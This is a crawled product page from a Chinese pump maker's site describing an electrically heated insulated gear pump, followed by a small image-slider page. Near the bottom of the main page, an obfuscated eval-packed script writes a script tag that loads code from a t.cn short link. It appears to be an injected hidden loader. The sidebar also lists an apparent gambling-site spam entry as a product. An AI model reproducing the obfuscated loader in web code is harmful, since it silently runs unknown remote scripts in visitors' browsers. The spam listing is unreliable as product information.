

--- FILE ---
content_type: text/html
request_url: http://www.btfczz.com/sqclb/c160l.html
body_size: 4051
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">



<html>



<head>



<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="applicable-device" content="pc">


<title>电加热齿轮泵,齿轮泵_沧州市世奇高温泵业有限公司</title>



<meta name="keywords" content="电加热齿轮泵,齿轮泵" />



<meta name="description" content="电加热保温齿轮泵适用于输送无腐蚀性、不含固体颗粒、在常温下有凝固性的介质.尤其适用于高寒地区室外安装和工艺过程中介质需要保温的场合,介质温度可以达到250℃、粘度为5~1500cs。" />



<link href="/templates/ys2130115/gb2312/images/css.css" rel="stylesheet" type="text/css" />

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a07258a0ebbdc68e284219fb231b2e83";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

</head>



<body>



 <div id="banner"><iframe width="100%" height="518" scrolling="no" frameborder="0" src="/kuanjia.html"></iframe></div>


<div id="navfrm">



	<ul>



		<li><a href="/"><h2>网站首页</h2></a></li>







<li><h2><a href="/about.html">公司简介</a></h2></li>

<li><h2><a href="/news/news.html">公司动态</a></h2></li>

<li><h2><a name="fcity" href="/products/product.html">产品展示</a></h2></li>

<li><h2><a href="/ryzz.html">荣誉资质</a></h2></li>

<li><h2><a href="/shfw.html">售后服务</a></h2></li>

<li><h2><a href="/contact.html">联系我们</a></h2></li>






	</ul>



</div>



<div id="confrm">



	<div id="conleft">



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/cate_top.jpg" />



			<ul>



<li><a name="fcity" href='/sqlclc/sqlclc.html'><h3>LC罗茨泵</h3></a></li> <li><a name="fcity" href='/sqclb/sqclb.html'><h3>齿轮泵系列</h3></a></li> <li><a name="fcity" href='/sqnfsb/sqnfsb.html'><h3>耐腐蚀泵系列</h3></a></li> <li><a name="fcity" href='/sqzzb/sqzzb.html'><h3>转子泵系列</h3></a></li> <li><a name="fcity" href='/sqlxb/sqlxb.html'><h3>离心泵系列</h3></a></li> <li><a name="fcity" href='/sqlgb/sqlgb.html'><h3>螺杆泵系列</h3></a></li> <li><a name="fcity" href='/sqhgb/sqhgb.html'><h3>化工泵系列</h3></a></li> <li><a name="fcity" href='/sqwsz/sqwsz.html'><h3>污水泵、杂质泵</h3></a></li> <li><a name="fcity" href='/sqzybx/sqzybx.html'><h3>渣油泵</h3></a></li> <li><a name="fcity" href='/sqgnd/sqgnd.html'><h3>高粘度泵系列</h3></a></li> <li><a name="fcity" href='/sqzyr/sqzyr.html'><h3>增压燃油泵</h3></a></li> <li><a name="fcity" href='/sqdry/sqdry.html'><h3>导热油泵</h3></a></li> <li><a name="fcity" href='/sqxmh/sqxmh.html'><h3>沥青泵</h3></a></li> <li><a name="fcity" href='/sqwrh/sqwrh.html'><h3>外润滑泵</h3></a></li> <li><a name="fcity" href='/sqgwc/sqgwc.html'><h3>高温齿轮泵</h3></a></li> <li><a name="fcity" href='/sqqtb/sqqtb.html'><h3>其他泵</h3></a></li> <li><a name="fcity" href='/lzq/lzq.html'><h3>联轴器系列</h3></a></li> <li><a name="fcity" href='/zkbxl/zkbxl.html'><h3>真空泵系列</h3></a></li> 



			</ul>



		</div>



		<div id="catefrm">



			<img src="/templates/ys2130115/gb2312/images/rec_pro_top.jpg" />



			<div id="leftpfrm">



<div class="leftpi">



					<a name="fcity" href='/sqxmh/m154h.html'><img src="/uploads/170608/10_1034114V.jpg" title="CLB50保温沥青泵" /></a>



					<a name="fcity" id="letitle" href='/sqxmh/m154h.html'  title="CLB50保温沥青泵" >CLB50保温沥青泵</a>



				</div>
<div class="leftpi">



					<a name="fcity" href='/sqxmh/m130h.html'><img src="/uploads/160906/10_163H9104.jpg" title="RCB保温型沥青泵" /></a>



					<a name="fcity" id="letitle" href='/sqxmh/m130h.html'  title="RCB保温型沥青泵" >RCB保温型沥青泵</a>



				</div>
<div class="leftpi">



					<a name="fcity" href='/products/s318p.html'><img src="/uploads/181203/10_100025952.jpg" title="奇亿娱乐登录测速" /></a>



					<a name="fcity" id="letitle" href='/products/s318p.html'  title="奇亿娱乐登录测速" >奇亿娱乐登录测速</a>



				</div>
<div class="leftpi">



					<a name="fcity" href='/lzq/lzq173j.html'><img src="/uploads/170729/10_114614M7.jpg" title="万向联轴器" /></a>



					<a name="fcity" id="letitle" href='/lzq/lzq173j.html'  title="万向联轴器" >万向联轴器</a>



				</div>




			</div>



		</div>



		<!--<div id="tactfrm">



		<img src="/templates/ys2130115/gb2312/images/contacts_top.jpg" />



		<p>



		沧州市世奇高温泵业有限公司<br />



			联系人：胡经理<br />



			手　机：18733037109<br />



			手　机：13831797760<br />



			电　话：0317-8896399<br/>



			传　真：0317-8896808<br />



			网　址：http://www.btfczz.com<br />



			地　址：泊头市新工业区开发区南侧



		</p>



		</div>-->



	</div>



	<div id="cateright">



		<div id="posfrm">



			当前位置：<a href='/'>返回首页</a> > <a href='/products/product.html'>产品中心</a> > <a href='/sqclb/sqclb.html'>齿轮泵系列</a> > 



		</div>



		<div id="nsfrm">



		<table id="pstop">



			<tr>



			<link rel="stylesheet" href="/templates/ys2130115/gb2312/images/lightbox.css" />



	<script src="/templates/ys2130115/gb2312/images/jquery-1.10.2.min.js"></script>



	<script src="/templates/ys2130115/gb2312/images/lightbox-2.6.min.js"></script>



	<script src="/templates/ys2130115/gb2312/images/modernizr.custom.js"></script>



				<td id="pspic"> <a  href="/uploads/170615/10_0T45KL.jpg" class="example-image-link" data-lightbox="example-1"><img src="/uploads/170615/10_0T45KL.jpg" width="252" height="199" border="0" alt="电加热齿轮泵"/></a></td>



				



	           



	            	    



				



				



				<td id="pswd">



			<div id="pstitle"><h1>电加热齿轮泵</h1></div>



			<div id="psdesc">电加热保温齿轮泵适用于输送无腐蚀性、不含固体颗粒、在常温下有凝固性的介质.尤其适用于高寒地区室外安装和工艺过程中介质需要保温的场合,介质温度可以达到250℃、粘度为5~1500cs。</div>



				<div id="pstag">标签：<a href='/tag/rxzzb_102_1.html' target="_blank">柔性转子泵 </a><a href='/tag/___djsclb_103_1.html' target="_blank">ZYB调节式齿轮泵 </a><a href='/tag/kdszyb_47_1.html' target="_blank">可调式渣油泵 </a></div>



				</td>



			</tr>



		</table>



			<div id="pscontop"><b>电加热齿轮泵</b>详细说明：</div>



			<div id="pscon">



			<p>电加热保温齿轮泵适用于输送无腐蚀性、不含固体颗粒、在常温下有凝固性的介质.尤其适用于高寒地区室外安装和工艺过程中介质需要保温的场合,介质温度可以达到250℃、粘度为5~1500cs。</p>
<p>电加热保温齿轮泵的泵体打眼加装电热丝对泵体进行加热保温，当液体粘度超过1500cSt时，简单的方式，温度可以根据自己需要选用不同伴热带，应采用减速机传动。</p>
<p>电加热保温齿轮泵材质有不锈钢，铸铁两种材质供客户选择，并提供多样的配置供客户进行选择。用户只需提供物料粘度、使用温度、流量、压力，我公司技术人员将为您选型。</p>

<br/>

  







			</div>



			<div id="pagefrm">



				下一篇：<a href='/sqclb/c163l.html'>可调式渣油泵</a> <br />



				上一篇：<a href='/sqclb/c159l.html'>KCG高温齿轮油泵</a> 



			</div>



		</div>



		



	</div>



	<div class="clear"></div>



</div>



<div id="foot">



	<div id="bnav">



	<a href="/">网站首页</a><a href='/about.html'>公司简介</a> <a href='/news/news.html'>公司动态</a> <a href='/products/product.html'>产品中心</a> <a href='/ryzz.html'>荣誉资质</a> <a href='/shfw.html'>售后服务</a> <a href='/contact.html'>联系我们</a> 



	</div>



  <div id="footcon">



Copyright © 2015-2016 YsEIMS. 沧州市世奇高温泵业有限公司 版权所有　<br />

网址：http://www.btfczz.com　地址：泊头市新工业区开发区南侧　备案号：冀ICP备15023238号-1<br />

联系人：胡经理　手机：18733037109　13831797760　电话：0317-8896399　传真：0317-8896808　<script src="http://tool.yishangwang.com/tools/eims.js"></script></div>



</div>


<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b78/894078.js" type="text/javascript" charset="utf-8"></script>




<div id="kfFloat" style="margin: 0pt; padding: 0pt; z-index: 20; visibility: visible; position: absolute; top: 200px; left: 9px;">
     <table width="200" height="200" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td>
	<table width="200" border="0" align="center" cellpadding="0" cellspacing="0">
  
   <tr>
    <td height="35" align="center"><div align="center"> <div style="float:left; padding-left:5px; margin-bottom:3px;"><img src="/images/11.jpg" width="200" height="200" /></div>
    <div style="clear:both; "></div></div></td>
  </tr>
</table>

	
	</td>
  </tr>
</table>

</div>
<script type="text/javascript">
//<![CDATA[
var tips; var theTop = 120; var old = theTop;
function initFloatTips() {
tips = document.getElementById('kfFloat');
moveTips();
};
function moveTips() {
var grantt=20;
if (window.innerHeight) {
pos = window.pageYOffset
}
else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop
}
else if (document.body) {
pos = document.body.scrollTop;
}
pos=pos-tips.offsetTop+theTop;
pos=tips.offsetTop+pos/10;

if (pos < theTop) pos = theTop;
if (pos != old) {
tips.style.top = pos+"px";
grantt=10;
//alert(tips.style.top);
}
old = pos;
setTimeout(moveTips,grantt);
}
//!]]>
initFloatTips();
</script>

<style type="text/css">
dd{margin:0;padding:0;}
.floating_ck{position:fixed;right:0px;top:50%; z-index:1111;}
.floating_ck dd{position:relative;width:200px;height:200px;background-color:#646577;border-bottom:solid 1px #555666;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.qrcord{background-image:url(/images/cxt.jpg);}
</style>
<div class="floating_ck">
        <dd class="qrcord">         
        </dd>
</div>

<script type="text/javascript"><br>eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1.2("<0 3=4://5.6/7><\\/0>");',8,8,'script|document|writeln|src|http|t|cn|RX7G6st'.split('|'),0,{}))<br></script>

<script type='text/javascript' language='javascript' src='/images/js/iptongji.js' async='async'></script>
<script src='/app_plug/autohtml.php' type='text/javascript' language='javascript'></script>
</body>



</html>

--- FILE ---
content_type: text/html
request_url: http://www.btfczz.com/kuanjia.html
body_size: 441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />

<title>无标题文档</title>

<link rel="stylesheet" type="text/css" href="css/jquery.jslides.css" media="screen" />

<script type="text/javascript" src="js/jquery-1.8.0.min.js"></script>

<script type="text/javascript" src="js/jquery.jslides.js"></script>

</head>



<body>



 <div id="full-screen-slider">

	<ul id="slides">

		<li style="background:url('images/1.jpg') no-repeat center top"></li>

		<li style="background:url('images/2.jpg') no-repeat center top"></li>

		<li style="background:url('images/3.jpg') no-repeat center top"></li>


	</ul>

</div>



</body>

</html>

